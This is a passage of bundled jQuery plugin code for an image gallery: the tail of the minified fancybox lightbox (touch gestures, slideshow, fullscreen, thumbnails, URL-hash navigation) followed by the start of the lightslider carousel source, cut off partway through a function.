a,s,r,c,l,u,d,f=i.src||"",h=!1;i.type||(a=t.extend(!0,{},n,i.opts.media),t.each(a,function(n,o){if(r=f.match(o.matcher),u={},d=n,r){if(h=o.type,o.paramPlace&&r[o.paramPlace]){l=r[o.paramPlace],"?"==l[0]&&(l=l.substring(1)),l=l.split("&");for(var a=0;a<l.length;++a){var p=l[a].split("=",2);2==p.length&&(u[p[0]]=decodeURIComponent(p[1].replace(/\+/g," ")))}}return c=t.extend(!0,{},o.params,i.opts[n],u),f="function"===t.type(o.url)?o.url.call(this,r,c,i):e(o.url,r,c),s="function"===t.type(o.thumb)?o.thumb.call(this,r,c,i):e(o.thumb,r),"vimeo"===d&&(f=f.replace("&%23","#")),!1}}),h?(i.src=f,i.type=h,i.opts.thumb||i.opts.$thumb&&i.opts.$thumb.length||(i.opts.thumb=s),"iframe"===h&&(t.extend(!0,i.opts,{
iframe:{preload:!1,attr:{scrolling:"no"}}}),i.contentProvider=d,i.opts.slideClass+=" fancybox-slide--"+("gmap_place"==d||"gmap_search"==d?"map":"video"))):i.type="image")})})}(window.jQuery),function(t,e,n){"use strict";var o=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}}(),i=function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)}}(),a=function(e){var n=[];e=e.originalEvent||e||t.e,e=e.touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e];for(var o in e)e[o].pageX?n.push({x:e[o].pageX,y:e[o].pageY}):e[o].clientX&&n.push({x:e[o].clientX,y:e[o].clientY});return n},s=function(t,e,n){return e&&t?"x"===n?t.x-e.x:"y"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},r=function(t){if(t.is("a,button,input,select,textarea,label")||n.isFunction(t.get(0).onclick)||t.data("selectable"))return!0;for(var e=0,o=t[0].attributes,i=o.length;e<i;e++)if("data-fancybox-"===o[e].nodeName.substr(0,14))return!0;return!1},c=function(e){var n=t.getComputedStyle(e)["overflow-y"],o=t.getComputedStyle(e)["overflow-x"],i=("scroll"===n||"auto"===n)&&e.scrollHeight>e.clientHeight,a=("scroll"===o||"auto"===o)&&e.scrollWidth>e.clientWidth;return i||a},l=function(t){for(var e=!1;;){if(e=c(t.get(0)))break;if(t=t.parent(),!t.length||t.hasClass("fancybox-stage")||t.is("body"))break}return e},u=function(t){var e=this;e.instance=t,e.$bg=t.$refs.bg,e.$stage=t.$refs.stage,e.$container=t.$refs.container,e.destroy(),e.$container.on("touchstart.fb.touch mousedown.fb.touch",n.proxy(e,"ontouchstart"))};u.prototype.destroy=function(){this.$container.off(".fb.touch")},u.prototype.ontouchstart=function(o){var i=this,c=n(o.target),u=i.instance,d=u.current,f=d.$content,h="touchstart"==o.type;if(h&&i.$container.off("mousedown.fb.touch"),!d||i.instance.isAnimating||i.instance.isClosing)return o.stopPropagation(),void o.preventDefault();if((!o.originalEvent||2!=o.originalEvent.button)&&c.length&&!r(c)&&!r(c.parent())&&!(o.originalEvent.clientX>c[0].clientWidth+c.offset().left)&&(i.startPoints=a(o),i.startPoints&&!(i.startPoints.length>1&&u.isSliding))){if(i.$target=c,i.$content=f,i.canTap=!0,n(e).off(".fb.touch"),n(e).on(h?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",n.proxy(i,"ontouchend")),n(e).on(h?"touchmove.fb.touch":"mousemove.fb.touch",n.proxy(i,"ontouchmove")),!u.current.opts.touch&&!u.canPan()||!c.is(i.$stage)&&!i.$stage.find(c).length)return void(c.is("img")&&o.preventDefault());o.stopPropagation(),n.fancybox.isMobile&&(l(i.$target)||l(i.$target.parent()))||o.preventDefault(),i.canvasWidth=Math.round(d.$slide[0].clientWidth),i.canvasHeight=Math.round(d.$slide[0].clientHeight),i.startTime=(new Date).getTime(),i.distanceX=i.distanceY=i.distance=0,i.isPanning=!1,i.isSwiping=!1,i.isZooming=!1,i.sliderStartPos=i.sliderLastPos||{top:0,left:0},i.contentStartPos=n.fancybox.getTranslate(i.$content),i.contentLastPos=null,1!==i.startPoints.length||i.isZooming||(i.canTap=!u.isSliding,"image"===d.type&&(i.contentStartPos.width>i.canvasWidth+1||i.contentStartPos.height>i.canvasHeight+1)?(n.fancybox.stop(i.$content),i.$content.css("transition-duration","0ms"),i.isPanning=!0):i.isSwiping=!0,i.$container.addClass("fancybox-controls--isGrabbing")),2!==i.startPoints.length||u.isAnimating||d.hasError||"image"!==d.type||!d.isLoaded&&!d.$ghost||(i.isZooming=!0,i.isSwiping=!1,i.isPanning=!1,n.fancybox.stop(i.$content),i.$content.css("transition-duration","0ms"),i.centerPointStartX=.5*(i.startPoints[0].x+i.startPoints[1].x)-n(t).scrollLeft(),i.centerPointStartY=.5*(i.startPoints[0].y+i.startPoints[1].y)-n(t).scrollTop(),i.percentageOfImageAtPinchPointX=(i.centerPointStartX-i.contentStartPos.left)/i.contentStartPos.width,i.percentageOfImageAtPinchPointY=(i.centerPointStartY-i.contentStartPos.top)/i.contentStartPos.height,i.startDistanceBetweenFingers=s(i.startPoints[0],i.startPoints[1]))}},u.prototype.ontouchmove=function(t){var e=this;if(e.newPoints=a(t),n.fancybox.isMobile&&(l(e.$target)||l(e.$target.parent())))return t.stopPropagation(),void(e.canTap=!1);if((e.instance.current.opts.touch||e.instance.canPan())&&e.newPoints&&e.newPoints.length&&(e.distanceX=s(e.newPoints[0],e.startPoints[0],"x"),e.distanceY=s(e.newPoints[0],e.startPoints[0],"y"),e.distance=s(e.newPoints[0],e.startPoints[0]),e.distance>0)){if(!e.$target.is(e.$stage)&&!e.$stage.find(e.$target).length)return;t.stopPropagation(),t.preventDefault(),e.isSwiping?e.onSwipe():e.isPanning?e.onPan():e.isZooming&&e.onZoom()}},u.prototype.onSwipe=function(){var e,a=this,s=a.isSwiping,r=a.sliderStartPos.left||0;s===!0?Math.abs(a.distance)>10&&(a.canTap=!1,a.instance.group.length<2&&a.instance.opts.touch.vertical?a.isSwiping="y":a.instance.isSliding||a.instance.opts.touch.vertical===!1||"auto"===a.instance.opts.touch.vertical&&n(t).width()>800?a.isSwiping="x":(e=Math.abs(180*Math.atan2(a.distanceY,a.distanceX)/Math.PI),a.isSwiping=e>45&&e<135?"y":"x"),a.instance.isSliding=a.isSwiping,a.startPoints=a.newPoints,n.each(a.instance.slides,function(t,e){n.fancybox.stop(e.$slide),e.$slide.css("transition-duration","0ms"),e.inTransition=!1,e.pos===a.instance.current.pos&&(a.sliderStartPos.left=n.fancybox.getTranslate(e.$slide).left)}),a.instance.SlideShow&&a.instance.SlideShow.isActive&&a.instance.SlideShow.stop()):("x"==s&&(a.distanceX>0&&(a.instance.group.length<2||0===a.instance.current.index&&!a.instance.current.opts.loop)?r+=Math.pow(a.distanceX,.8):a.distanceX<0&&(a.instance.group.length<2||a.instance.current.index===a.instance.group.length-1&&!a.instance.current.opts.loop)?r-=Math.pow(-a.distanceX,.8):r+=a.distanceX),a.sliderLastPos={top:"x"==s?0:a.sliderStartPos.top+a.distanceY,left:r},a.requestId&&(i(a.requestId),a.requestId=null),a.requestId=o(function(){a.sliderLastPos&&(n.each(a.instance.slides,function(t,e){var o=e.pos-a.instance.currPos;n.fancybox.setTranslate(e.$slide,{top:a.sliderLastPos.top,left:a.sliderLastPos.left+o*a.canvasWidth+o*e.opts.gutter})}),a.$container.addClass("fancybox-is-sliding"))}))},u.prototype.onPan=function(){var t,e,a,s=this;s.canTap=!1,t=s.contentStartPos.width>s.canvasWidth?s.contentStartPos.left+s.distanceX:s.contentStartPos.left,e=s.contentStartPos.top+s.distanceY,a=s.limitMovement(t,e,s.contentStartPos.width,s.contentStartPos.height),a.scaleX=s.contentStartPos.scaleX,a.scaleY=s.contentStartPos.scaleY,s.contentLastPos=a,s.requestId&&(i(s.requestId),s.requestId=null),s.requestId=o(function(){n.fancybox.setTranslate(s.$content,s.contentLastPos)})},u.prototype.limitMovement=function(t,e,n,o){var i,a,s,r,c=this,l=c.canvasWidth,u=c.canvasHeight,d=c.contentStartPos.left,f=c.contentStartPos.top,h=c.distanceX,p=c.distanceY;return i=Math.max(0,.5*l-.5*n),a=Math.max(0,.5*u-.5*o),s=Math.min(l-n,.5*l-.5*n),r=Math.min(u-o,.5*u-.5*o),n>l&&(h>0&&t>i&&(t=i-1+Math.pow(-i+d+h,.8)||0),h<0&&t<s&&(t=s+1-Math.pow(s-d-h,.8)||0)),o>u&&(p>0&&e>a&&(e=a-1+Math.pow(-a+f+p,.8)||0),p<0&&e<r&&(e=r+1-Math.pow(r-f-p,.8)||0)),{top:e,left:t}},u.prototype.limitPosition=function(t,e,n,o){var i=this,a=i.canvasWidth,s=i.canvasHeight;return n>a?(t=t>0?0:t,t=t<a-n?a-n:t):t=Math.max(0,a/2-n/2),o>s?(e=e>0?0:e,e=e<s-o?s-o:e):e=Math.max(0,s/2-o/2),{top:e,left:t}},u.prototype.onZoom=function(){var e=this,a=e.contentStartPos.width,r=e.contentStartPos.height,c=e.contentStartPos.left,l=e.contentStartPos.top,u=s(e.newPoints[0],e.newPoints[1]),d=u/e.startDistanceBetweenFingers,f=Math.floor(a*d),h=Math.floor(r*d),p=(a-f)*e.percentageOfImageAtPinchPointX,g=(r-h)*e.percentageOfImageAtPinchPointY,b=(e.newPoints[0].x+e.newPoints[1].x)/2-n(t).scrollLeft(),m=(e.newPoints[0].y+e.newPoints[1].y)/2-n(t).scrollTop(),y=b-e.centerPointStartX,v=m-e.centerPointStartY,x=c+(p+y),w=l+(g+v),$={top:w,left:x,scaleX:e.contentStartPos.scaleX*d,scaleY:e.contentStartPos.scaleY*d};e.canTap=!1,e.newWidth=f,e.newHeight=h,e.contentLastPos=$,e.requestId&&(i(e.requestId),e.requestId=null),e.requestId=o(function(){n.fancybox.setTranslate(e.$content,e.contentLastPos)})},u.prototype.ontouchend=function(t){var o=this,s=Math.max((new Date).getTime()-o.startTime,1),r=o.isSwiping,c=o.isPanning,l=o.isZooming;return o.endPoints=a(t),o.$container.removeClass("fancybox-controls--isGrabbing"),n(e).off(".fb.touch"),o.requestId&&(i(o.requestId),o.requestId=null),o.isSwiping=!1,o.isPanning=!1,o.isZooming=!1,o.canTap?o.onTap(t):(o.speed=366,o.velocityX=o.distanceX/s*.5,o.velocityY=o.distanceY/s*.5,o.speedX=Math.max(.5*o.speed,Math.min(1.5*o.speed,1/Math.abs(o.velocityX)*o.speed)),void(c?o.endPanning():l?o.endZooming():o.endSwiping(r)))},u.prototype.endSwiping=function(t){var e=this,o=!1;e.instance.isSliding=!1,e.sliderLastPos=null,"y"==t&&Math.abs(e.distanceY)>50?(n.fancybox.animate(e.instance.current.$slide,{top:e.sliderStartPos.top+e.distanceY+150*e.velocityY,opacity:0},150),o=e.instance.close(!0,300)):"x"==t&&e.distanceX>50&&e.instance.group.length>1?o=e.instance.previous(e.speedX):"x"==t&&e.distanceX<-50&&e.instance.group.length>1&&(o=e.instance.next(e.speedX)),o!==!1||"x"!=t&&"y"!=t||e.instance.jumpTo(e.instance.current.index,150),e.$container.removeClass("fancybox-is-sliding")},u.prototype.endPanning=function(){var t,e,o,i=this;i.contentLastPos&&(i.instance.current.opts.touch.momentum===!1?(t=i.contentLastPos.left,e=i.contentLastPos.top):(t=i.contentLastPos.left+i.velocityX*i.speed,e=i.contentLastPos.top+i.velocityY*i.speed),o=i.limitPosition(t,e,i.contentStartPos.width,i.contentStartPos.height),o.width=i.contentStartPos.width,o.height=i.contentStartPos.height,n.fancybox.animate(i.$content,o,330))},u.prototype.endZooming=function(){var t,e,o,i,a=this,s=a.instance.current,r=a.newWidth,c=a.newHeight;a.contentLastPos&&(t=a.contentLastPos.left,e=a.contentLastPos.top,i={top:e,left:t,width:r,height:c,scaleX:1,scaleY:1},n.fancybox.setTranslate(a.$content,i),r<a.canvasWidth&&c<a.canvasHeight?a.instance.scaleToFit(150):r>s.width||c>s.height?a.instance.scaleToActual(a.centerPointStartX,a.centerPointStartY,150):(o=a.limitPosition(t,e,r,c),n.fancybox.setTranslate(a.content,n.fancybox.getTranslate(a.$content)),n.fancybox.animate(a.$content,o,150)))},u.prototype.onTap=function(t){var e,o=this,i=n(t.target),s=o.instance,r=s.current,c=t&&a(t)||o.startPoints,l=c[0]?c[0].x-o.$stage.offset().left:0,u=c[0]?c[0].y-o.$stage.offset().top:0,d=function(e){var i=r.opts[e];if(n.isFunction(i)&&(i=i.apply(s,[r,t])),i)switch(i){case"close":s.close(o.startEvent);break;case"toggleControls":s.toggleControls(!0);break;case"next":s.next();break;case"nextOrClose":s.group.length>1?s.next():s.close(o.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(s.canPan()?s.scaleToFit():s.isScaledDown()?s.scaleToActual(l,u):s.group.length<2&&s.close(o.startEvent))}};if(!(t.originalEvent&&2==t.originalEvent.button||s.isSliding||l>i[0].clientWidth+i.offset().left)){if(i.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))e="Outside";else if(i.is(".fancybox-slide"))e="Slide";else{if(!s.current.$content||!s.current.$content.has(t.target).length)return;e="Content"}if(o.tapped){if(clearTimeout(o.tapped),o.tapped=null,Math.abs(l-o.tapX)>50||Math.abs(u-o.tapY)>50||s.isSliding)return this;d("dblclick"+e)}else o.tapX=l,o.tapY=u,r.opts["dblclick"+e]&&r.opts["dblclick"+e]!==r.opts["click"+e]?o.tapped=setTimeout(function(){o.tapped=null,d("click"+e)},300):d("click"+e);return this}},n(e).on("onActivate.fb",function(t,e){e&&!e.Guestures&&(e.Guestures=new u(e))}),n(e).on("beforeClose.fb",function(t,e){e&&e.Guestures&&e.Guestures.destroy()})}(window,document,window.jQuery),function(t,e){"use strict";var n=function(t){this.instance=t,this.init()};e.extend(n.prototype,{timer:null,isActive:!1,$button:null,speed:3e3,init:function(){var t=this;t.$button=t.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){t.toggle()}),(t.instance.group.length<2||!t.instance.group[t.instance.currIndex].opts.slideShow)&&t.$button.hide()},set:function(){var t=this;t.instance&&t.instance.current&&(t.instance.current.opts.loop||t.instance.currIndex<t.instance.group.length-1)?t.timer=setTimeout(function(){t.instance.next()},t.instance.current.opts.slideShow.speed||t.speed):(t.stop(),t.instance.idleSecondsCounter=0,t.instance.showControls())},clear:function(){var t=this;clearTimeout(t.timer),t.timer=null},start:function(){var t=this,e=t.instance.current;t.instance&&e&&(e.opts.loop||e.index<t.instance.group.length-1)&&(t.isActive=!0,t.$button.attr("title",e.opts.i18n[e.opts.lang].PLAY_STOP).addClass("fancybox-button--pause"),e.isComplete&&t.set())},stop:function(){var t=this,e=t.instance.current;t.clear(),t.$button.attr("title",e.opts.i18n[e.opts.lang].PLAY_START).removeClass("fancybox-button--pause"),t.isActive=!1},toggle:function(){var t=this;t.isActive?t.stop():t.start()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},"beforeShow.fb":function(t,e,n,o){var i=e&&e.SlideShow;o?i&&n.opts.slideShow.autoStart&&i.start():i&&i.isActive&&i.clear()},"afterShow.fb":function(t,e,n){var o=e&&e.SlideShow;o&&o.isActive&&o.set()},"afterKeydown.fb":function(n,o,i,a,s){var r=o&&o.SlideShow;!r||!i.opts.slideShow||80!==s&&32!==s||e(t.activeElement).is("button,a,input")||(a.preventDefault(),r.toggle())},"beforeClose.fb onDeactivate.fb":function(t,e){var n=e&&e.SlideShow;n&&n.stop()}}),e(t).on("visibilitychange",function(){var n=e.fancybox.getInstance(),o=n&&n.SlideShow;o&&o.isActive&&(t.hidden?o.clear():o.set())})}(document,window.jQuery),function(t,e){"use strict";var n=function(){var e,n,o,i=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],a={};for(n=0;n<i.length;n++)if(e=i[n],e&&e[1]in t){for(o=0;o<e.length;o++)a[i[0][o]]=e[o];return a}return!1}();if(!n)return void(e&&e.fancybox&&(e.fancybox.defaults.btnTpl.fullScreen=!1));var o={request:function(e){e=e||t.documentElement,e[n.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[n.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[n.fullscreenElement])},enabled:function(){return Boolean(t[n.fullscreenEnabled])}};e(t).on({"onInit.fb":function(t,e){var n,i=e.$refs.toolbar.find("[data-fancybox-fullscreen]");e&&!e.FullScreen&&e.group[e.currIndex].opts.fullScreen?(n=e.$refs.container,n.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(t){t.stopPropagation(),t.preventDefault(),o.toggle(n[0])}),e.opts.fullScreen&&e.opts.fullScreen.autoStart===!0&&o.request(n[0]),e.FullScreen=o):i.hide()},"afterKeydown.fb":function(t,e,n,o,i){e&&e.FullScreen&&70===i&&(o.preventDefault(),e.FullScreen.toggle(e.$refs.container[0]))},"beforeClose.fb":function(t){t&&t.FullScreen&&o.exit()}}),e(t).on(n.fullscreenchange,function(){var t=e.fancybox.getInstance();t.current&&"image"===t.current.type&&t.isAnimating&&(t.current.$content.css("transition","none"),t.isAnimating=!1,t.update(!0,!0,0)),t.trigger("onFullscreenChange",o.isFullscreen())})}(document,window.jQuery),function(t,e){"use strict";var n=function(t){this.instance=t,this.init()};e.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,init:function(){var t=this,e=t.instance.group[0],n=t.instance.group[1];t.$button=t.instance.$refs.toolbar.find("[data-fancybox-thumbs]"),t.instance.group.length>1&&t.instance.group[t.instance.currIndex].opts.thumbs&&("image"==e.type||e.opts.thumb||e.opts.$thumb)&&("image"==n.type||n.opts.thumb||n.opts.$thumb)?(t.$button.on("click",function(){t.toggle()}),t.isActive=!0):(t.$button.hide(),t.isActive=!1)},create:function(){var t,n,o=this.instance;this.$grid=e('<div class="fancybox-thumbs"></div>').appendTo(o.$refs.container),t="<ul>",e.each(o.group,function(e,o){n=o.opts.thumb||(o.opts.$thumb?o.opts.$thumb.attr("src"):null),n||"image"!==o.type||(n=o.src),n&&n.length&&(t+='<li data-index="'+e+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+n+'" /></li>')}),t+="</ul>",this.$list=e(t).appendTo(this.$grid).on("click","li",function(){o.jumpTo(e(this).data("index"))}),this.$list.find("img").hide().one("load",function(){var t,n,o,i,a=e(this).parent().removeClass("fancybox-thumbs-loading"),s=a.outerWidth(),r=a.outerHeight();t=this.naturalWidth||this.width,n=this.naturalHeight||this.height,o=t/s,i=n/r,o>=1&&i>=1&&(o>i?(t/=i,n=r):(t=s,n/=o)),e(this).css({width:Math.floor(t),height:Math.floor(n),"margin-top":Math.min(0,Math.floor(.3*r-.3*n)),"margin-left":Math.min(0,Math.floor(.5*s-.5*t))}).show()}).each(function(){this.src=e(this).data("src")})},focus:function(){this.instance.current&&this.$list.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+this.instance.current.index+'"]').addClass("fancybox-thumbs-active").focus()},close:function(){this.$grid.hide()},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus()):this.$grid&&this.instance.trigger("onThumbsHide"),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.Thumbs&&(e.Thumbs=new n(e))},"beforeShow.fb":function(t,e,n,o){var i=e&&e.Thumbs;if(i&&i.isActive){if(n.modal)return i.$button.hide(),void i.hide();o&&n.opts.thumbs.autoStart===!0&&i.show(),i.isVisible&&i.focus()}},"afterKeydown.fb":function(t,e,n,o,i){var a=e&&e.Thumbs;a&&a.isActive&&71===i&&(o.preventDefault(),a.toggle())},"beforeClose.fb":function(t,e){var n=e&&e.Thumbs;n&&n.isVisible&&e.opts.thumbs.hideOnClose!==!1&&n.close()}})}(document,window.jQuery),function(t,e,n){"use strict";function o(){var t=e.location.hash.substr(1),n=t.split("-"),o=n.length>1&&/^\+?\d+$/.test(n[n.length-1])?parseInt(n.pop(-1),10)||1:1,i=n.join("-");return o<1&&(o=1),{hash:t,index:o,gallery:i}}function i(t){var e;""!==t.gallery&&(e=n("[data-fancybox='"+n.escapeSelector(t.gallery)+"']").eq(t.index-1),e.length||(e=n("#"+n.escapeSelector(t.gallery))),e.length&&(s=!1,e.trigger("click")))}function a(t){var e;return!!t&&(e=t.current?t.current.opts:t.opts,e.hash||(e.$orig?e.$orig.data("fancybox"):""))}n.escapeSelector||(n.escapeSelector=function(t){var e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,n=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t};return(t+"").replace(e,n)});var s=!0,r=null,c=null;n(function(){setTimeout(function(){n.fancybox.defaults.hash!==!1&&(n(t).on({"onInit.fb":function(t,e){var n,i;e.group[e.currIndex].opts.hash!==!1&&(n=o(),i=a(e),i&&n.gallery&&i==n.gallery&&(e.currIndex=n.index-1))},"beforeShow.fb":function(n,o,i){var l;i&&i.opts.hash!==!1&&(l=a(o),l&&""!==l&&(e.location.hash.indexOf(l)<0&&(o.opts.origHash=e.location.hash),r=l+(o.group.length>1?"-"+(i.index+1):""),"replaceState"in e.history?(c&&clearTimeout(c),c=setTimeout(function(){e.history[s?"pushState":"replaceState"]({},t.title,e.location.pathname+e.location.search+"#"+r),c=null,s=!1},300)):e.location.hash=r))},"beforeClose.fb":function(o,i,s){var l,u;c&&clearTimeout(c),s.opts.hash!==!1&&(l=a(i),u=i&&i.opts.origHash?i.opts.origHash:"",l&&""!==l&&("replaceState"in history?e.history.replaceState({},t.title,e.location.pathname+e.location.search+u):(e.location.hash=u,n(e).scrollTop(i.scrollTop).scrollLeft(i.scrollLeft))),r=null)}}),n(e).on("hashchange.fb",function(){var t=o();n.fancybox.getInstance()?!r||r===t.gallery+"-"+t.index||1===t.index&&r==t.gallery||(r=null,n.fancybox.close()):""!==t.gallery&&i(t)}),i(o()))},50)})}(document,window,window.jQuery);
/*! lightslider - v1.1.6 - 2016-10-25
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2016 Sachin N; Licensed MIT */
(function($, undefined) {
    'use strict';
    var defaults     = {
        item                 : 3,
        autoWidth            : false,
        slideMove            : 1,
        slideMargin          : 10,
        addClass             : '',
        mode                 : 'slide',
        useCSS               : true,
        cssEasing            : 'ease', //'cubic-bezier(0.25, 0, 0.25, 1)',
        easing               : 'linear', //'for jquery animation',//
        speed                : 400, //ms'
        auto                 : false,
        pauseOnHover         : false,
        loop                 : false,
        slideEndAnimation    : true,
        pause                : 2000,
        keyPress             : false,
        controls             : true,
        prevHtml             : '',
        nextHtml             : '',
        rtl                  : false,
        adaptiveHeight       : false,
        vertical             : false,
        verticalHeight       : 500,
        vThumbWidth          : 100,
        thumbItem            : 10,
        pager                : true,
        gallery              : false,
        galleryMargin        : 5,
        thumbMargin          : 5,
        currentPagerPosition : 'middle',
        enableTouch          : true,
        enableDrag           : true,
        freeMove             : true,
        swipeThreshold       : 40,
        responsive           : [],
        /* jshint ignore:start */
        onBeforeStart        : function($el) {},
        onSliderLoad         : function($el) {},
        onBeforeSlide        : function($el, scene) {},
        onAfterSlide         : function($el, scene) {},
        onBeforeNextSlide    : function($el, scene) {},
        onBeforePrevSlide    : function($el, scene) {}
        /* jshint ignore:end */
    };
    $.fn.lightSlider = function(options) {
        if(this.length === 0) {
            return this;
        }
        
        if(this.length > 1) {
            this.each(function() {
                $(this).lightSlider(options);
            });
            return this;
        }
        
        var plugin       = {},
            settings     = $.extend(true, {}, defaults, options),
            settingsTemp = {},
            $el          = this;
        plugin.$el       = this;
        
        if(settings.mode === 'fade') {
            settings.vertical = false;
        }
        var $children    = $el.children(),
            windowW      = window.innerWidth || document.documentElement.clientWidth,
            breakpoint   = null,
            resposiveObj = null,
            length       = 0,
            w            = 0,
            on           = false,
            elSize       = 0,
            $slide       = '',
            scene        = 0,
            property     = (settings.vertical === true) ? 'height' : 'width',
            gutter       = (settings.vertical === true) ? 'margin-bottom' : 'margin-right',
            slideValue   = 0,
            pagerWidth   = 0,
            slideWidth   = 0,
            thumbWidth   = 0,
            interval     = null,
            isTouch      = ('ontouchstart' in document.documentElement);
        var refresh      = {};
        
        refresh.chbreakpoint = function() {
            windowW = window.innerWidth || document.documentElement.clientWidth;
            if(settings.responsive.length) {
                var item;
                if(settings.autoWidth === false) {
                    item = settings.item;
                }
                if(windowW < settings.responsive[0].breakpoint) {
                    for(var i = 0; i < settings.responsive.length; i++) {
                        if(windowW < settings.responsive[i].breakpoint) {
                            breakpoint   = settings.responsive[i].breakpoint;
                            resposiveObj = settings.responsive[i];
                        }
                    }
                }
                if(typeof resposiveObj !== 'undefined' && resposiveObj !== null) {
                    for(var j in resposiveObj.settings) {
                        if(resposiveObj.settings.hasOwnProperty(j)) {
                            if(typeof settingsTemp[j] === 'undefined' || settingsTemp[j] === null) {
                                settingsTemp[j] = settings[j];
                            }
                            settings[j] = resposiveObj.settings[j];
                        }
                    }
                }
                if(!$.isEmptyObject(settingsTemp) && windowW > settings.responsive[0].breakpoint) {
                    for(var k in settingsTemp) {
                        if(settingsTemp.hasOwnProperty(k)) {
                            settings[k] = settingsTemp[k];
                        }
                    }
                }
                if(settings.autoWidth === false) {
                    if(slideValue > 0 && slideWidth > 0) {
                        if(item !== settings.item) {
                            scene = Math.round(slideValue / ((slideWidth + settings.slideMargin) * settings.slideMove));
                        }
                    }
                }
            }
        };
        
        refresh.calSW = function() {
            if(settings.autoWidth === false) {
                slideWidth = (elSize - ((settings.item * (settings.slideMargin)) - settings.slideMargin)) / settings.item;
            }
        };
        
        refresh.calWidth = function(cln) {
            var ln = cln === true ? $slide.find('.lslide').length : $children.length;
            if(settings.autoWidth === false) {
                w = ln * (slideWidth + settings.slideMargin);
            } else {
                w = 0;
                for(var i = 0; i < ln; i++) {
                    w += (parseInt($children.eq(i).width()) + settings.slideMargin);
                }
            }
            return w;
        };
        plugin           = {
            doCss        : function() {
                var support = function() {
                    var transition = ['transition',
                                      'MozTransition',
                                      'WebkitTransition',
                                      'OTransition',
                                      'msTransition',
                                      'KhtmlTransition'];
                    var root       = document.documentElement;
                    for(var i = 0; i < transition.length; i++) {
                        if(transition[i] in root.style) {
                            return true;
                        }
                    }
                };
                if(settings.useCSS && support()) {
                    return true;
                }
                return false;
            },
            keyPress     : function() {
                if(settings.keyPress) {
                    $(document).on('keyup.lightslider', function(e) {
                        if(!$(':focus').is('input, textarea')) {
                            if(e.preventDefault) {
                                e.preventDefault();
                            } else {
                                e.returnValue = false;
                            }
                            if(e.keyCode === 37) {
                                $el.goToPrevSlide();
                            } else {
                                if(e.keyCode === 39) {
                                    $el.goToNextSlide();
                                }
                            }
                        }
                    });
                }
            },
            controls     : function() {
                if(settings.controls) {
                    $el.after('<div class="lSAction"><a class="lSPrev">' + settings.prevHtml + '</a><a class="lSNext">' + settings.nextHtml + '</a></div>');
                    if(!settings.autoWidth) {
                        if(length <= settings.item) {
                            $slide.find('.lSAction').hide();
                        }
                    } else {
                        if(refresh.calWidth(false) < elSize) {
                            $slide.find('.lSAction').hide();
                        }
                    }
                    $slide.find('.lSAction a').on('click', function(e) {
                        if(e.preventDefault) {
                            e.preventDefault();
                        } else {
                            e.returnValue = false;
                        }
                        if($(this).attr('class') === 'lSPrev') {
                            $el.goToPrevSlide();
                        } else {
                            $el.goToNextSlide();
                        }
                        return false;
                    });
                }
            },
            initialStyle : function() {
                var $this = this;
                if(settings.mode === 'fade') {
                    settings.autoWidth         = false;
                    settings.slideEndAnimation = false;
                }
                if(settings.auto) {
                    settings.slideEndAnimation = false;
                }
                if(settings.autoWidth) {
                    settings.slideMove = 1;
                    settings.item      = 1;
                }
                if(settings.loop) {
                    settings.slideMove = 1;
                    settings.freeMove  = false;
                }
                settings.onBeforeStart.call(this, $el);
                refresh.chbreakpoint();
                $el.addClass('lightSlider')
                   .wrap('<div class="lSSlideOuter ' + settings.addClass + '"><div class="lSSlideWrapper"></div></div>');
                $slide = $el.parent('.lSSlideWrapper');
                if(settings.rtl === true) {
                    $slide.parent().addClass('lSrtl');
                }
                if(settings.vertical) {
                    $slide.parent().addClass('vertical');
                    elSize = settings.verticalHeight;
                    $slide.css('height', elSize + 'px');
                } else {
                    elSize = $el.outerWidth();
                }
                $children.addClass('lslide');
                if(settings.loop === true && settings.mode === 'slide') {
                    refresh.calSW();
                    refresh.clone = function() {
                        if(refresh.calWidth(true) > elSize) {
                            /**/
                            var tWr = 0,
                                tI  = 0;
                            for(var k = 0; k < $children.length; k++) {
                                tWr += (parseInt($el.find('.lslide').eq(k).width()) + settings.slideMargin);
                                tI++;
                                if(tWr >= (elSize + settings.slideMargin)) {
